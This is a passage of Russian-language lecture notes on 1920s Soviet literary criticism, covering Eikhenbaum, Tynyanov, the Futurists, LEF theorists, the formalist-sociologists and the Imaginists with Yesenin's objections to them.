миром, предчувствие смерти, но он не выдает их за безраздельно господствующие (в отличие от Чуковского, который сделал акцент на них и тем самым Ахматовой навредил, сам того не желая). В этом смысле у Эйхенбаума подход более широкий. Выделяет Эйхенбаум и стихи о современности, говоря, что они написаны в высоком стиле, но ни словом не обмолвливается, о чем эти стихи (а к 1921 году у Ахматовой были уже очень жесткие стихи по поводу того, что происходит в революционной России).</p>
            <p></p>
            <p>В 1920-е годы Эйхенбаум как критик пишет статьи «Поэзия Федора Сологуба» (1924 г.), «Лесков и современная проза» (1927 г.). Останавливается он и на собственно литературных, а не общественных вопросах. Он рецензирует «Москву» Андрея Белого в «Красной газете» (1926 г.), пользуясь даже выражением «социальный заказ», но перетолковывая его, говоря, что он может быть даже внутри литературы, с читательским или даже государственным он может не совпадать. (Как Брюсов перетолковал слова «пролетарская поэзия», так Эйхенбаум перетолковал слова «социальный заказ»). «В литературе, если она дело живое, творческое (а ведь это, кажется, так?), должны быть свои открытия и свои эксперименты, неожиданные и не для всех сразу понятные. Проза Белого, говорит Эйхенбаум, кажется «абсолютным словом». «Роман А. Белого обращен к литературе – и этим он сразу страшно повышает наш сегодняшний уровень. Пусть читатель с негодованием отбросит эту книгу – он будет прав, но литературе этого жеста бояться нечего. Я согласен на дискуссию: нужно ли писать только такие вещи, которые нравятся «читателям»?». Не всякого, читающего литературу, Эйхенбаум полноценным читателем признавал.</p>
            <p></p>
            <p>В марте 1927 года в Москве прошли вечера в честь Горького – 30-летия его литературной деятельности и приближающегося 60-летия. Эйхенбаум напечатал в «Красной газете» статью «Писательский облик М. Горького» - последним из крупных формалистов на эту тему. Эйхенбаум интересуется литературным бытом, и вхождение Эйхенбаума в литературу рассматривает с литературно-бытовой стороны, тем самым уже корректируя формалистскую методологию. Связав декадентов и символистов с аристократизмом, Эйхенбаум объясняет появление Горького законом исторического контраста (развитие формалистического принципа). «Верхнему слою должен был быть противопоставлен не промежуточный слой, а нижний, высокой и сложной философской поэзии должна была противостоять «плохая литература», сильная своей наивностью, банальностью, доступностью. Нужна была в этот момент не столько новая литература сама по себе, сколько новый облик писателя, новая писательская судьба». «Писать учили Горького многие – быть писателем с «судьбой» учиться было не у кого, кроме Толстого. И вот – Горький начинает зорко следить за Толстым, словно хочет выведать у него какую-то тайну». Объясняется, почему Горький остался с революцией (уже не чисто формалистически): «Горького революция испугала, поскольку грозила снести самые идеалы общественности и культуры, им уважаемые, но трагедии для него в ней не было. В его крови не было тех бацилл, которые отравляли других, прошедших сквозь «декадентство» и познавших соблазны мистических грез и наклонений над безднами» (наклонение над безднами – без кавычек, но это скрытая цитата из Гумилева). «Менее сложный, менее интеллектуальный, сильный ощущением связи с темной массой русского народа, гордый своей верой в человека и его разум, Горький оказался <em>заместителем русской интеллигенции</em> – представителем и ходатаем за нее перед суровым судом революции». Написано о судьбе Горького, но уже не так, как в 1921 году – о судьбе Блока. Если судьба Блока объяснялась сугубо имманентно, то здесь уже некоторые отступления от формалистического метода сказываются.</p>
            <p></p>
            <h2>Тынянов</h2>
            <p> </p>
            <p>Юрий Тынянов в критике выступал меньше.</p>
            <p></p>
            <p>В «Литературном сегодня» Тынянов говорит о том, что читатель выбирает и читает теперь в первую очередь, и связывает это с проблемой жанра. Исчезло ощущение жанра. Для формалистов (так же, как и для их главного антипода Бахтина) жанры – это главные герои литературного процесса. Уже потом, после РАППа у нас основными показателями литературного процесса у нас будут осознаны методы и направления. По Тынянову, ощущение жанра пропало, сейчас печатать под повестью «повесть» - все равно что печатать на книге слово «книга» или под стихотворением «стихотворение». Вообще, в литературе все замешалось. «Поэтому, - каламбурит Тынянов, - наши группировки нуждаются в перегруппировке». «Серапионовы братья теперь могут быть названы разве только Серапионовыми кузенами» (впрочем, никогда особенно близкими они и не были).</p>
            <p></p>
            <p>Утраченное ощущение жанра Тынянов считает необходимым восстановить. Причем к определению прозаического жанра он подходит с позиций 19 века. В 19 веке разграничение романа, повести и рассказа осуществлялось вовсе не по величине (были рассказы, длиннее, чем романы). Это ощущение еще в 20-е годы существовало (например, роман «Египетская марка» Мандельштама – 30 страниц). Они различались по степени литературности. Роман – это увлекательное чтение, хорошо построенный сюжет, про что-то исключительное (максимальная степень литературности). Повесть – нейтральный жанр, там литературности поменьше. В рассказе – еще меньше. В этом смысле показателен Лесков, который писал подзаголовки, где повесть, где рассказ – у него есть рассказы, которые  длиннее, чем повести. А очерк – это набросок, наименее литературная форма (хотя практика это иногда и опровергала – например, очерки Щедрина вполне художественны). Обновление жанра, преодоление замешательства и ставит задачей литературе Тынянов. Причем он не льстится на какие-то тематические новшества. Например, «Аэлиту» он расценил очень критично (каламбурил: «Марс скучен, как Марсово поле. Хоть бы этого кактуса не было»). Возможно, за этим каламбуром стоит возможность неоднозначной трактовки. Марсово поле, самая большая площадь в Петербурге, долгое время было усажено кустами в регулярном порядке, а раньше это был плац.  Но к тому времени на Марсовом поле уже были могилы жертв революции, то есть оно стало еще и кладбищем, политическим символом – а для Тынянова это скучно.</p>
            <p></p>
            <p>Статья «Литературное сегодня» начинается с того, что в последние 3 года проза решительно указала поэзии на дверь. Так оно и было: кончилась гражданская война, НЭП принес бумагу – появилось, на чем писать, и начала развиваться проза (но об этом Тынянов не рассуждает, иначе получилось бы социологическое объяснение литературы). Немного раньше Эйхенбаум в статье об Ахматовой предсказывал, что проза вытеснит поэзию, и в стихах Ахматовой это уже заметно.</p>
            <p></p>
            <p>Тынянов образно говорит о целом ряде писателей, совершенно не вдаваясь в идеологическую оценку. Например, Пильняка в это время распинали за слишком неустойчивую идеологию. (Даже Троцкий, который, в принципе, высоко оценивал Пильняка, писал: это все-таки попутчик, как бы не пересел он во встречный поезд). У Тынянова ничего такого нет – только чисто стилистическая оценка. «Возьмите «Петербург» Андрея Белого, разорвите главы, хорошенько перетасуйте их, вычеркнете знаки препинания, оставьте как можно меньше людей, как можно больше образов и описаний – и в результате по этому кухонному рецепту может получиться Пильняк». О месте Пильняка в литературе: «Пильняк – оползень. Только на основе полного жанрового распада, полной жанровой неосуществимости мог возникнуть этот рассыпанный на глыбы прозаик, каждая глыба которого стремится к автономии». А вывод Тынянова (в 1924 году), по сути, совершенно лефовский – литература факта и жизнестроение. «Выход для оползня – оползать все больше – в документе, в истории, в олитературенной газете, может быть, намечается этот выход для этой литературы, которая уже почти не «литература»». Но этот выход Тынянов предлагает не всей литературе, а только «оползням» (тяготеешь к документальности – так валяй дальше).</p>
            <p> </p>
            <p>В 1927 году, когда Маяковский написал поэму «Хорошо!», Тынянов написал эпиграмму:</p>
            <p></p>
            <blockquote>
              <p>Оставил Пушкин оду «Вольность», </p>
              <p>А Гоголь натянул нам нос,</p>
              <p>Тургенев написал «Довольно»,</p>
              <p>А Маяковский – «Хорошо-с».</p>
            </blockquote>
            <p></p>
            <p>Шкловский с ним не согласился – и так нас, сторонников левого искусства, не так много, а ты такое себе позволяешь, это нехорошо-с.</p>
            <p>С Маяковским прогноз не подтвердился, с Пильняком – более или менее.</p>
            <p></p>
            <p>Не только Шкловский, но и Якобсон (в рамках того же форматистического направления) спорил с Тыняновым. У нового Маяковского он видел не только падение – после «Клопа» и «Бани» решил, что это новые пути (для тогдашнего состояния драматургии это было верно).</p>
            <p></p>
            <p>Тынянов в конце «Литературного сегодня» прямо высказывается против прогнозирования:</p>
            <p></p>
            <blockquote>
              <p>« – А что же дальше? – Куда пойдет литература? Но и «что же» и «литература» - совсем не такие простые понятия. Литература идет многими путями одновременно – и одновременно завязываются многие узлы. Она не поезд, который приходит на место назначения. Критик же – не начальник станции. Много заказов было сделано русской литературе. Но заказывать ей бесполезно: ей закажут Индию, а она откроет Америку». </p>
            </blockquote>
            <p> </p>
            <p>Шкловский – «Гамбургский счет» (1928г.). Виктор Шкловский ввел само это понятие – «гамбургский счет». Он сочинил историю: в Гамбурге был трактир, куда борцы съезжались раз в год, чтобы бороться по-настоящему, а не так, как укажет антрепренер. Гамбургский счет – это когда все по-честному.</p>
            <p></p>
            <p>Булгаков – у ковра (еще не на ковре). В 1928 году Булгакова уже перестали печатать, истинный его дар никому не был раскрыт (начинающего Булгакова довольно снисходительно оценил за «Дьяволиаду» Замятин: «От него можно ожидать хороших работ»).</p>
            <p>Бабель (которого всячески хвалили Воронский и Полонский) – легковес.</p>
            <p></p>
            <p>Горький – часто не в форме (справедливо – он мог писать хорошо и мог писать плохо).  Хлебников был чемпионом (футуристы с формалистами были близки).</p>
            <p> </p>
            <h2>Футуристы</h2>
            <p><strong><u></u></strong></p>
            <p>После революции футуристы собирались осуществить прыжок к социализму, точнее, даже думали, что они уже там.</p>
            <p>Борис Кушнер в статье «Прыжок к социализму» («Искусство коммуны», 1919 г.) писал, что футуризм – это не только художественное движение, это целое мировоззрение, лишь базирующееся на коммунизме, но в итоге оставляющее его как культуру позади».</p>
            <p>Не одним футуристам это было присуще – и формализм претендовал на то, чтобы быть единственным научным методом, а не просто одной из методологий. Конструктивисты считали себя представителями стиля эпохи. Имажинисты выступали от лица всей поэзии. ЛЕФ, по определению Маяковского, - тоже общий принцип (хотя ЛЕФ декларировал возможность других революционных течений в искусстве, но на практике их отвергал).</p>
            <p> </p>
            <p>Искусствовед Николай Пунин (известный как 3-й муж-сожитель Ахматовой) напечатал в декабре 1918 г. в «Искусстве коммуны» статью «Футуризм – государственное искусство» (он тогда был очарован футуризмом). Нас объявляют государственным искусством, так как нас нельзя уничтожить. Государство коммунизмом должно быть уничтожено, а футуризм уничтожен не будет, он – искусство будущего, присутствующее уже в настоящем. И это – единственный правильный путь по линии развития общечеловеческого искусства. «Общечеловеческое» здесь не обозначает снятие каких-то классовых границ, это значит, что футуризм – общечеловеческое искусство и все должны стать футуристами. То есть это не приятие других, а попытка всех под себя подмять.</p>
            <p>Очень резко отрицался реализм. Тот же Пунин в статье «Пролетарское искусство» («Искусство коммуны», апрель 1919 г.) заявлял, что «реалисты бездарны как школа, как форма, все талантливое бежит от них, как жизнь бежит от вчерашнего дня к завтрашнему». «Реалисты (он имеет в виду больше живописцев – передвижников) и бездарность – это синонимы. Бездарность понимается как свойство чисто природное. Коммунистическую художественную культуру создадут те, которые будут близки пролетариату по своему физиологическому типу (это совершенно в духе Пролеткульта – здесь футуристы с ними смыкались) и вместе с тем будут обладать творчеством, ибо творчество есть основание и содержание искусства». Творчество без познания – это то, с чем спорил Воронский в статье «Искусство как познание жизни и современность».</p>
            <p></p>
            <p>Эта позиция Пунина – позиция временно увлеченного человека, потом Пунин переключился совсем на другое, ста изучать Андрея Рублева (вообще, он был широко образован в области искусства). А на волне революционности был настроен так радикально, даже занимал довольно большую должность в Наркомпросе (надзирал за изобразительными искусствами).</p>
            <p></p>
            <p>Теории футуризма были настолько слабы, что футуристам буквально приходилось брать горлом или отшучиваться, что совсем не безобидно умел делать Маяковский. Мягкий Луначарский после своего очередного выступления сказал: «Ну, я понимаю, сейчас выступит Владимир Владимирович Маяковский и разделает меня под орех». Маяковский с последнего ряда пробасил: «Я не древообделочник». Но Луначарский не обижался, вообще, он к Маяковскому относился лучше, чем Маяковский к нему.</p>
            <p></p>
            <p>Раньше, сразу после революции, Луначарский написал предисловие к сборнику футуристов «Ржаное слово». Ховин нападал за это на левых футуристов – зачем они дали трибуну Луначарскому? Там Луначарский написал: «Футуризм молод, а молодость всегда революционна» (то есть совсем не по-классовому подошел к этому делу).</p>
            <p></p>
            <p>Но к 20-му году он в футуризме уже разочаровался и заявил, что футуризм – это смердящий труп, который уже три дня в гробу (имеется в виду Лазарь, которого не воскресить). Маяковский написал открытое письмо А.В. Луначарскому от 30 ноября 1920 года в ответ на это высказывание: «Анатолий Васильевич, Ваша любимая фраза – «Пролетариат – наследник прошлой культуры, а не ее упразднитель. Пролетариат пересмотрит прошлое искусство и сам отберет то, что ему необходимо». И если с Вашей точки зрения, футуризм – венец буржуазного прошлого, то пересмотрите и отберите. А теоретически те, кто умерли раньше, естественно, должны и больше смердеть. Чем же ???чеховское смердение лучше? Или это уже мощи?».</p>
            <p></p>
            <p>Так – на образном уровне, с помощью каламбуров отстаивали футуристы свои позиции.</p>
            <p> </p>
            <p>В январе 1922 года Маяковский устроил в здании Политехнического музея «чистку поэтов» (по аналогии с партийными чистками, когда из партии вычищали примазавшихся). В объявлении было сказано: «Чистятся поэты, поэтессы и поэтессинки от А до К (то есть весь алфавит он не брался за один раз вычистить). Неявка от чистки не освобождает». И начал чистить с буквы А – Ахматову. «Слава тебе, безысходная боль, Умер вчера сероглазый король» - это напоминает дореволюционную песню «Ехал на ярмарку ухарь-купец, ухарь-купец, удалой молодец». Предлагает запретить Ахматовой писать стихи три года. Некоторые поднимали две руки – публика этим была очарована. Многим тогда досталось.</p>
            <p></p>
            <p>Вышли на сцену три «ничегока», которые призывали не писать ничего, не слушать никого, не делать ничего. У одного – на груди накрахмаленная манишка. Эти «ничегоки» потанцевали на эстраде, произнесли свои лозунги – публика приняла их с одобрением, стали хлопать. Маяковский сказал: «Хотите знать, зачем у ничегока манишка? Это для того, чтобы из носа не накапало на рубашку». Над ничегоками посмеялись.</p>
            <p></p>
            <p>Когда сказали что-то нехорошее про Пушкина, какой-то бородач встал и демонстративно пошел к выходу. «Бриться пошел», - комментирует  Маяковский. Опять все смеются, опять все на его стороне.</p>
            <p></p>
            <p>Вылез какой-то поэтик, прочитал стихи. Маяковский несколькими фразами разобрал эо стихотворение, предложил автору тоже не писать стихов три года, а тот расплылся в улыбке и сказал: «А это не мои стихи. Это стихи Валерия Яковлевича Брюсова!».  Публика оторопела, потому что Брюсов был популярен (единственный символист, который стал коммунистом, создатель Литературного института). Что было делать? Приговоры окончательные, обжалованию не подлежат. Раз это стихи Валерия Яковлевича, придется запретить ему на три года писать стихи.</p>
            <p> </p>
            <p>Такого рода устная критика широко применялась футуристами, но рано или поздно должны были появиться попытки заявить о своей позиции более основательно. И в 1923 году на базе футуризма создается <strong><u>ЛЕФ</u></strong> – Левый фронт искусств.</p>
            <p></p>
            <p>Маяковский выбивает в ЦК разрешение на издание журнала «ЛЕФ» (вышло только 7 номеров – с 1923 по 1925 гг.). Потом стал выходить «Новый ЛЕФ», но тоже кое-как. Потом ЛЕФ переименовали в РЕФ (революционный фронт). Наконец, в 1928 году Маяковский из него вышел – и ЛЕФ развалился.</p>
            <p></p>
            <p>Обо всем левом искусстве Маяковский говорил уде в 1920 году в открытом письме А.В. Луначарскому, так что идея ЛЕФа появилась за несколько лет до его создания в начале 1923 года.</p>
            <p></p>
            <p>ЛЕФ уже имел свою теорию, свои аргументы не только эмоционального порядка, более разветвленную программу, хотя лефовцы  с самого начала были далеко не все друг с другом согласны, особенно с организационной точки зрения.</p>
            <p></p>
            <p>Теоретик ЛЕФа Николай Чужак (наст. фамилия ?Засимович) был активным большевиком, довольно крупной фигурой в революционном движении и организации сопротивления белым на Дальнем Востоке. И по возрасту он был старше других, уже солидный человек (а футуристы еще были достаточно молоды). Чужак претендовал на лидерство в ЛЕФе, причем он хотел, чтобы ЛЕФ строился по образцу партии – с иерархией, со строгой партийной дисциплиной. Маяковский против этого резко высказался. В журнале ЛЕФ, редактором которого бы Маяковский, Чужак выступал с критикой главного редактора этого журнала (но ему это прощалось за его революционные заслуги).</p>
            <p></p>
            <p>Эмоционально-образные аргументы для ЛЕФовцев всегда были едва ли наиболее предпочтительны, так же как и в футуристический период.</p>
            <p></p>
            <p>Сергей Третьяков («ЛЕФ», 1923г, №2) писал: «Полезно не забывать, что старье – это навоз, но не пища. Его можно использовать для удобрения, но чувствовать его, принимать в свою психику –  в лучшем случае превращать людей-забойщиков, обязанных все окружающее сделать материалом для стройки, в эстетов-эклектиков». Кстати, Маяковский о «старье» к этому времени отзывался гораздо мягче. «Сейчас для 150.000.000  классик – обычная учебная книга. Что же, мы даже можем теперь эти книги как книги, не хуже и не лучше других, приветствовать, помогая безграмотным учиться на них. Мы лишь должны в наших оценках устанавливать правильную историческую перспективу». Это смягчение позиции. Потом, в 192? году, Маяковский напишет стихотворение «Юбилейное», где разговаривает с памятником Пушкину, потом будет приветствовать Лермонтова в стихотворении «Тамара и Демон» - отношение его к классике изменится еще более значительно.</p>
            <p></p>
            <p>Лефовцы, как и их прямые предшественники, очень любили каламбуры (напр., каламбур Осипа Брика – статья «Разгром Фадеева», разгромил Фадеева за его «Разгром»).</p>
            <p></p>
            <p>Вся критика очень обрадовалась, когда вышел «Разгром» Фадеева: наконец-то пролетарский писатель стал писать по-человечески, наконец-то он создал роман с психологизмом, вполне революционный, но не банальный (все-таки разгром, а не победа). Роман приветствовали все, кроме лефовцев. Лефовцы были категорически против психологизма! В первой половине 20-х годов едва ли большинство критиков выступало против психологизма как явления дворянско-помещичьей, буржуазной культуры (делать им было нечего, вот они в себе и копались). Потом психологизм стал приветствоваться – всеми, кроме лефовцев, они так и остались на прежних позициях. ЛЕФ строит новое искусство, считает, что он – представитель будущего в настоящем. Какое там психоложество? В романе «Разгром» надо было писать о деятельности наших партизан, а не копаться в сознании какого-то отрицательного героя. Осип Брик печатает в 1928 г. в сборнике «Литература факта» статью «Разгром Фадеева».</p>
            <p> </p>
            <p>Основные положения теории ЛЕФа – искусство-жизнестроение. С этим сразу стал выступать Николай Чужак. Он опирался на самые утопические положения Маркса. Маркс писал, что, когда будет коммунизм, когда не будет классов, когда не будет разделения труда, когда настанет настоящая история (до этого была только предыстория), тогда не будет никакой специализации – настолько люди будут разносторонни. Сегодня он инженер, завтра напишет стихи, послезавтра – картину, потом музыку сочинит... Маяковский поддакивал – не столько Марксу, сколько Чужаку (в поэме «Хорошо!»: «Сидя папаши, каждый землю попашет, попишет стихи»). Как футурист, Маяковский будущее уже внедряет в современность.</p>
            <p></p>
            <p>Основная идея Николая Чужака в его теории искусства-жизнестроения та, что жизнь ?выплеснет из себя искусство за ненадобностью. То есть жизнь станет настолько прекрасна, что в искусстве не будет никакой необходимости, сама жизнь станет художественным произведением. В принципе, идея искусства-жизнестроения была заложена еще и в жизненной  позиции символистов – они тоже свою жизнь строили по образцу художественной литературы, как художественное произведение. Но лефовцы довели это до какого-то предельного состояния, еще и подвели под это марксистскую базу. В результате: ликвидация старых жанров, ликвидация вообще традиционного искусства, побольше всякой техники и побольше жанров нехудожественных (агитка, очерк, газетная статья, лозунг, документальная литература и проч.). Это тоже повлияло на Маяковского. В поэме «Про это», которая писалась еще в процессе создания ЛЕФа, это было уже предпринято: там масса фантастики, а вместе с тем поэма печаталась с коллажом фотографий Родченко, с огромным портретом Лили Брик на обложке. То есть бурную фантастику соединили с буквальным фотографическим изображением.</p>
            <p>Но что касается поэм Маяковского о любви, то их его же соратники не принимали. Чужак разносил его за психоложество. И Маяковский, при его провозглашаемой нетерпимости, от товарищей это терпел.</p>
            <p></p>
            <p>Брик выступал против всякого учительства, то есть того, чем была славна русская литература, и прежде всего Лев Толстой. «Скоро волны моря эстетического захлестнут то место, где виднелась макушка последнего классика последнего». «Живой ЛЕФ лучше, чем мертвый Лев Толстой».</p>
            <p> </p>
            <p>Другой теоретик, Михаил Левидов, выступил с лозунгом организованного упрощения культуры. Лефовцы, как и Блок, противопоставляли культуру  цивилизацию, но не в пользу культуры, а в пользу цивилизации. Цивилизация – это что-то прикладное, что-то более или менее реальное, связанное с техникой. Напр., те, кто был воспитан на классической традиции, кино не принимали (В. Ходасевич обрадовался роману Набокова «Камера обскура» и писал по этому поводу, что кино не просто вне культуры, это антикультура, то, что отражает деградацию человечества). Тогда еще не много было настоящей классики кино, еще не понимали, что кино – это не только технические средства и технические приемы. А лефовцы и формалисты раскусили это довольно рано – благодаря своей установке на торжество цивилизации над культурой. Традиционную культуру они призывали организованно упрощать.</p>
            <p> </p>
            <p>Не один только Маяковский был объектом критики для лефовцев. Осип Брик напечатал «роман» (на самом деле – рассказ) «Не попутчица» - о коммунисте, который в мещанской среде опускается (тематика и для Маяковского характерная – мещанская среда, быт заел и т.п.). Николай Чужак эту «Не попутчицу» превратил в «НЭПопопутчицу» («Заметка о НЭПопопутчице», «Известия», 1923 г.).</p>
            <p> </p>
            <p>Антипсихологизм и теория искусства-жизнестроения приводили к отрицанию творческой личности. Брик  призывал «ежедневно плевать на алтарь искусства».</p>
            <p></p>
            <p>Отрицалась такая свойственная дореволюционной интеллигенции категория, как народность. Борис Арбатов (еще один теоретик ЛЕФа) утверждал, что то искусство, которое зовется народным, есть не что иное, как искусство «патриархальной, технически отсталой, частнособственнической, мелкобуржуазной деревни». Народное искусство, как считал Арбатов, это эсеровская утопия (то есть еще и политический аргумент подключал). Признать народность значило бы признать какие-то объективные ценности для всего народа, а лефовцы считали, что (во всяком случае, в эпохи общественных катаклизмов) этого не может быть. Ослабевает естественная детерминация – и <em>в таком случае художник готов выполнять социальный заказ</em>.</p>
            <p></p>
            <p>Почему были близки лефовцы, которые объявляли себя самой революционной группой, и формалисты, которые идеологии всячески чуждались? Брик писал: как снаряд, сработанный на фабрике, ничего не говорит об идеологии рабочего, сработавшего этот снаряд, так и художественное произведение ничего не говорит об идеологии его создателя – пролетарской, буржуазной или какой-то еще. То есть это было своеобразное утверждение свободы творчества. Творчество и мировоззрение не соотносилось НИКАК. Мировоззрение – это личное дело художника, но как специалист он может выполнить социальный заказ (как сапожник может сшить сапоги на любой размер). Надо написать буржуазное произведение – напишем буржуазное, надо пролетарское  - напишем пролетарское, потому что мы мастера, а о нашей идеологии это совершенно ничего не говорит. Вот почему для этого левейшего течения в литературе именно формалисты были наибольшими авторитетами в литературоведении. Имманентное объяснение литературного процесса устраивало лефовцев в наибольшей степени. Вот они и сближали ремесленника и художественного творца благодаря предпочтению цивилизации перед культурой.</p>
            <p></p>
            <h2>Форсоцы</h2>
            <p> </p>
            <p> <strong>«Форсоцы»</strong> - формалисты-социологи. Осип Брик в первом номере «ЛЕФа» за 21 год говорил «ОПОЯЗ почище поэтической идеалистики, бороться с ним бесполезно, а марксистам тем паче». Не совсем ясно, отдает ли он предпочтение марксизму перед формализмом или, наоборот, считает, что марксисты должны признать формализм, но сам он был «форсоцем», как Чужак и Борис Арбатов.</p>
            <p></p>
            <p>Более марксистским революционным течением в науке называл формальный метод Борис Арбатов, автор книги «Социологическая поэтика» (1928 г.). Он считал формализм более революционным методом по сравнению с теми, которые принимали на веру какие-то другие марксистские течения. Потому что формализм впервые стал исследовать произведения искусства с точки зрения искусства, его способа производства, с точки зрения его материального воплощения. Не случайно лозунгом была «литература факта» (не только документальная литература, агитки, публицистика, но и вещи). Понятие вещи старательно разрабатывалось формалистами.</p>
            <p> </p>
            <p>Против формализма выступали марксисты, Троцкий, но не только. В 1928 году вышла книга «Формальный метод в литературоведении» под именем П.Н. Медведева, но написанная, в основном (а может быть, и целиком), Бахтиным. Еще раньше, в 1927 году, в «Новом ЛЕФе» Томашевский и Шкловский заявили о необходимости сближения с социологическим изучением литературы (один из докладов Шкловского 1927 г. даже назывался «В защиту социологического метода»). Но в следующем, 1928 году, в книге «Гамбургский счет» Шкловский иронизировал: «Мне Рощин-Гроссман, Вячеслав Полонский, Загулин и еще кто-то все время предлагают синтез – нужно женить формальный метод на ком-то. Дети, говорят, будут хорошие».</p>
            <p></p>
            <p>Но «хороших детей» от такого механического совмещения формализма и социологизма не было. В том же первом номере «ЛЕФа» определялась поэма Маяковского «Про это»: «опыт полифонического ритма в поэме широкого социально-бытового охвата»; стихотворение Пастернака «Кремль, буран» (1918 г.) определялась как «применение динамического синтаксиса к революционному заданию» - механическое соединение.</p>
            <p></p>
            <p>В том же номере «ЛЕФа» за 1923 год Б. Арбатов напечатал статью «Контрреволюция формы» - рецензия на сборник В. Брюсова «В такие дни». Арбатов потрудился посчитать лексику для того, чтобы доказать, что Брюсов игнорирует современную действительность: отсюда обилие мифологических образов (Елена, Парис, Ахилл, Афродита, Христос). Арбатов иронически выписывает несоответствие мироощущению  нового человека слова: факел, весталка, мечты, нега, даль, томиться, вершить, ведать и т.д. Нашлось 65 случаев кратких прилагательных – архаический элемент речи. Синтаксис у Брюсова тоже реакционен: придаточные риторического характера (как у Ломоносова, который воспевал царей), поэтическое обращение к Луначарскому на ты. В результате такого анализа делается вывод, что вся поэтика Брюсова носит феодально-буржуазный характер.</p>
            <p></p>
            <p>Тот же Арбатов написал статью о формально-социологическом методе («Печать и Революция», 1927 г.), где заявил, что рифма – это неизбежное порождение товарного хозяйства в литературе, явление буржуазного поэтического труда, индивидуализировавшего и специализировавшего поэзию.</p>
            <p> </p>
            <p>Формально-социологическому методу отдали дань и некоторые серьезные филологи. Напр., Г.О.Винокур в молодости считал язык Пушкина вовсе не общенациональным, а принадлежащим тому классу, к которому относился сам Пушкин. Этот сословный язык должен быть заменен другим и уничтожен. В сборнике «Литература факта» (1929 г.) героика определялась как литературный прием (то есть элемент формы), при помощи которого герою приписывается сумма деяний, подвигов, в действительности являвшихся результатом работы целого ряда людей.</p>
            <p></p>
            <p>Лефовец Виктор Перцов в своей книге «Литература завтрашнего дня» (1929 г.) писал, что положительный тип, как и описание природы, вводится для красоты, что это понятие эстетическое, а не практическое. То есть даже какие-то этические категории выводились за скобки.</p>
            <p></p>
            <p>Разумеется, лефовцы подвергались критике, как раньше подвергались и футуристы – и не только со стороны Луначарского, но и со стороны литературных объединений. Брюсов указывал, что лидер имажинизма В. Шершеневич сам был футуристом, но пришел к имажинистам и на футуризм стал нападать, хотя общего между ними было не так уж мало.</p>
            <p> </p>
            <h2>Имажинизм</h2>
            <p></p>
            <p>Имажинизм появился в 1919 году – одна из первых литературных группировок. В журнале «Сирена» под редакцией бывшего имажиниста В. Нарбута появилась декларация имажинистов, направленная против футуризма: «скончался младенец десяти лет от роду (1909-1919), и сдох футуризм. Грянем же дружнее – футуризму и ???Батурину смерть». Так что имажинизм был решительной группировкой, появившейся, когда футуризм на многих производил впечатление государственного искусства (Николай Бунин даже оспаривал это мнение, говоря, что футуризм – это больше, чем государственное искусство). В этой декларации говорилось, к чему привел футуризм: «поэзия – надрывная ???нытика Маяковского, ?? похабщина Крученых и Бурлюка, в театре – кукиш, в прозе – нуль, в музыке – два нуля, но ???».  То есть они упрекают футуристов в похабщине и похабным же способом с ними борются. </p>
            <p>Имажинисты прямо высказывались за то, чтобы очистить форму от содержания. Единственным законом искусства объявлялся образ – «верлибр образа» (свободный стих переносился на образную логику). Свое искусство имажинисты называли «головным» («мы не можем доверить капризному мальчишке-чувству свое творчество»). То есть они были рационалистами, как впоследствии лефовцы, выросшие из футуризма, или рапповцы, или конструктивисты. Разрушать старое имажинисты не обещали (на это есть гробокопатели, шакалы футуризма). Футуризм был объявлен академичным, слишком содержательным и далеким от реализма: «никогда искусство не было так близко к натурализму и так далеко от реализма, как в период третичного реализма» (то есть футуризм был объявлен древним, относящимся к доисторическому периоду).</p>
            <p> </p>
            <p>Левое крыло имажинизма составляли сторонники полной самоценности образа – Вадим Шершеневич и Анатолий Мариенгоф. Мариенгоф был близким другом Есенина, вместе они хулиганили. Мариенгоф в своей книге «Буян-остров» (1920г.) заявлял: «Рассматривать поэзию с точки зрения идеологии, пролетарской, крестьянской или буржуазной, столь же нелепо, как определять расстояние при помощи фунтов». А Шершеневич в своей книге «Два умножить на два равно пять» (1920 г.) провозглашал «поедание образом смысла».</p>
            <p> </p>
            <p>В 1921 году Луначарский назвал группу имажинистов «бандой». В ответ Есенин, Мариенгоф и Шершеневич вызвали его публичную дискуссию и требовали выслать их из Советской России. Нарком ответил, что высылать он их не имеет ни права, ни желания (высылка начнется в 1922 году, и не Луначарский будет этим заниматься). Проводить дискуссию Луначарский отказался, так как имажинисты превратят ее в еще одну неприличную рекламу своей группы. В статье «Имажинисты» (1921 г.) Луначарский охарактеризовал их так: «Отдельные шарлатаны, среди которых есть талантливые люди, но которые как бы нарочно стараются опаскудить свои таланты». В Есенине, действительно, нечто подобное бывало – доходил до экспериментов, для него не органичных  (сидел и подбрасывал вверх клочки бумажки, на которых были написаны разные слова – из их случайных сочетаний получались образы). Это при том, что сейчас исследователи усматривают предимажинистские тенденции и в ранней лирике Есенина, когда ни о каком имажинизме никто не говорил (напр., «изба-старуха челюстью порога жует пахучий мякиш тишины»).</p>
            <p></p>
            <p>Но полностью принят идеи своих «собратьев» Есенин не мог, уже потому, что они отрицали в искусстве национальное начало. В. Шершеневич был в этом отношении особенно категоричен: «Национальная поэзия – это абсурд, ерунда. Признавать национальную поэзию – это то же самое, что признавать поэзию крестьянскую, буржуазную или рабочую. Нет искусства классового и нет искусства национального. Можно прощать национальные черты поэта (Гоголь), но любить его именно за это - чепуха». Гоголь был любимым прозаиком Есенина. Есенин в статье «Быт и искусство» (1921 г.) возражал собратьям, которым кажется, что искусство существует только как искусство, вне влияния жизни и ее уклада (Есенин имел в виду, в первую очередь, народный, крестьянский уклад). По мнению Есенина, они увлеклись чисто декоративным, а не настоящим искусством. (Кстати, о бытовом ряде в то время все больше начинали говорить и литературоведы-формалисты). По Есенину, настоящее искусство неотделимо от быта, а образы бывают разные, но связанные с национальной почвой. (Он указывал на то, что рушники украшаются изображением дерева, дерево – символ природы, и русский крестьянин умывается деревом). Вместе с тем, он давал иерархическую классификацию разных образов (такую же, как и в своем трактате 1918 года «Ключи Марии»). Отчасти подражая Афанасьеву (который не только собирал сказки, но был и теоретиком фольклора), Есенин дает такую типологию образов: сначала словесный образ (имена предметов), затем  заставочный = мифический, затем типический = собирательный, затем корабельный (христианская символика: корабль, на котором спасаются души) = образ двойного зрения (как у Воронского) и, наконец, ангелический = изобретательный. То есть Есенин предложил многослойную структуру, в то время как остальные имажинисты, по сути, довольствовались просто смелой метафорой. Есенин пишет: «У собратьев моих нет чувства Родины, во всем широком смысле этого слова. Поэтому у них так и несогласованно все, поэтому они и любят тот диссонанс, которым питают себя с душными парами шутовского кривляния ради самого кривляния». (Воронский писал, что Есенин как раз не мог преодолеть дисгармонии, но, как мы видим, стремился к преодолению ее. М. 